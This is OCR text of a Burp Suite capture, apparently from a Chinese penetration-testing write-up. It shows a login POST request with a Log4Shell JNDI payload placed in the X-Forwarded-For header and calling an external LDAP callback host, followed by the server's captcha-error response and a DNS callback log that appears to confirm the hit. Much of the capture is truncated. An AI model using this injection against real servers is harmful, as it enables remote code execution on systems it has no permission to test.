 Request
Pretty Raw Hex \n
1 POST / TTP/1.1
2 Host:
3 Content-Length: 265
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Origin:
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer:
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 X-Forwarded-For: ${jndi:ldap://s .tech}
18 Connection: close
19
20 {
"userna
"passwo
"E0bZF6 kIq04RIy/8B4ua/vJa6u
gRV1Ple uOSgOmt211wzErUbCOWx
QfJaXc5 iZh/GH3GZEeM=",
"code":
"uuid": 5133"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 22 May 2023 00:59:21 GMT
4 Content-Type: application/json;charset=UTF-8
5
6
7
8
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Expires: 0
11 Pragma: no-cache
12 Vary: Origin
13 Vary: Access-Control-Request-Method
14 Vary: Access-Control-Request-Headers
15 X-Content-Type-Options: nosniff
16 X-Xss-Protection: 1; mode=block
17
18 {
"msg":"验证码已失效",
"code":500
}
Search... 0 matches
Done
清空历史记录 刷新列表 请输入名称关键字
序号 名称 地址 时间
亿人安全
1 stvfa nx.tech 122. 95 2023-05-22 08:59:22